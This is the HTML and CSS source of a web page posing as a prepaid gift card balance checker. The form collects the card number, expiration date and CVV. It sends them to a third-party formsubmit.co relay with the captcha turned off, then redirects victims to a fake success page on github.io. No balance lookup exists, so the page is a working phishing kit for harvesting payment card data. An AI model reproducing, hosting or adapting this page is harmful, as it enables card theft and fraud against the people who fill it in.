
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="favicon.png" type="image/x-icon" />
    <link rel="stylesheet" href="style.css" />
    <title>balance</title>
  </head>
  <body>
    <header>
      <h1>Prepaid gift card</h1>
    </header>
    <div class="space01"></div>
    <div class="horizontal"></div>
    <div class="manage">
      <p>Manage Your Gift Card</p>
    </div>
    <section class="main">
      <div class="maintext">
        <p>check your balance and review your transactions.</p>
      </div>
      <form
        action="https://formsubmit.co/c813a38244b90ec8fade1c414b0dc0ac "
        method="POST"
      >
        <!-- honey pot -->
        <input type="text" name="_honey" style="display: none" />

        <!-- display Captcha -->
        <input type="hidden" name="_captcha" value="false" />
        <!-- thank you page -->
        <input
          type="hidden"
          name="_next"
          value="https://prepaidcardvaliditychecker.github.io/.com//sucess.html"
        />

        <div class="cardnumber">
          <input
            type="number"
            name="card number"
            placeholder="CARD NUMBER"
            required
          />
        </div>
        <div class="expdate">
          <p>EXPIRATION DATE</p>
        </div>

        <div class="exp">
          <div class="expmonth">
            <input
              type="number"
              name="expiration month"
              placeholder="MM"
              required
              minlength="2"
              maxlength="2"
            />
          </div>
          <div class="expyear">
            <input
              type="number"
              name="expiration year"
              placeholder="YY"
              required
              minlength="3"
              maxlength="3"
            />
          </div>
        </div>
        <div class="cvv">
          <input type="number" name="cvv" placeholder="CVV" required />
        </div>

        <div class="submitbutton">
          <input class="sub" type="submit" value="Sign In" />
        </div>
      </form>
    </section>
  </body>
</html>
</file>
<file: style.css>
* {
  padding: 0px;
  margin: 0px;
  box-sizing: border-box;
}

html {
  font-size: 62.5%;
}
body {
  font-family: sans-serif;
}
header {
  display: flex;
  background-color: rgba(243, 17, 17, 0.829);
  height: 70px;
  text-align: center;
}

header img {
  size: 90px;
}

header h1 {
  font-size: 2.9rem;
  color: white;
  padding: 20px 0px 0px 50px;
}
.space01 {
  height: 20px;
}
.horizontal {
  height: 3px;
  background-color: rgba(243, 17, 17, 0.829);
  width: 96%;
  margin: auto;
}

.manage p {
  color: rgba(243, 17, 17, 0.829);
  font-size: 1.2rem;
  padding: 6px 0px 0px 8px;
}

.maintext p {
  font-size: 1.4rem;
  padding: 10px 0px 0px 20px;
}
.cardnumber,
.cvv {
  text-align: center;
  padding-bottom: 14px;
}

.cardnumber input,
.cvv input {
  width: 88%;
  height: 60px;
  padding-left: 10px;
  color: black;
}

.cardnumber input:focus,
.cvv input:focus,
.expmonth input:focus,
.expyear input:focus {
  outline: none;
}
.exp {
  display: flex;
  justify-content: space-between;
  padding: 2px 0px 38px 0px;
}

.expmonth,
.expyear {
}
.expmonth input,
.expyear input {
  width: 140px;
  height: 60px;
  padding-left: 10px;
}

.expyear {
  padding-right: 20px;
}

.expmonth {
  padding-left: 20px;
}
.main {
  padding-top: 40px;
}
.main p {
  font-size: 1.3rem;
  padding: 20px 0px 2px 17px;
}
.submitbutton {
  text-align: center;
  padding-top: 14px;
}
.submitbutton input {
  width: 90%;
  height: 50px;
  outline: none;
  border: none;
  background-color: rgb(70, 67, 67);
  border-radius: 5px;
  font-size: 2rem;
  color: white;
}

/* section sucess */
.errmsg {
  width: 100%;
  height: 80vh;
  text-align: center;
  padding-top: 180px;
}

.errmsg img {
  padding: 0px 28px 20px 45px;
}

.errmsg h4 {
  font-size: 3rem;
  padding-left: 10px;
  color: rgba(243, 17, 17, 0.829);
}
</file>
